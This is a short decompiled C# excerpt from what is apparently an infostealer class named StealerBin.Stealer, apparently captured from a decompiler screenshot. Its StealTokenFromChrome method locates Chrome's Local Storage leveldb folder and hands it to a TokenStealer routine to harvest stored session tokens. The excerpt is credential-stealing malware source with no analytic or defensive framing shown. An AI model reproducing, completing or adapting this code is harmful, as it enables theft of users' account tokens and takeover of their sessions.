 StealTokenFromChrome() : void ×
1 // StealerBin.Stealer
2 // Token: 0x06000015 RID: 21 RVA: 0x00002900 File Offset: 0x00000B00
3 private static void StealTokenFromChrome()
4 {
5 string text = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData) + "\\Google\\Chrome\\User Data\\Default\\Local Storage\\leveldb\\";
6 DirectoryInfo folder = new DirectoryInfo(text);
7 if (Directory.Exists(text))
8 {
9 Stealer.Chrome = true;
10 List<string> list = Stealer.TokenStealer(folder, false);
11 if (list != null && list.Count > 0)
12 {
13 Stealer.Chrome = true;
14 }
15 }
16 }
17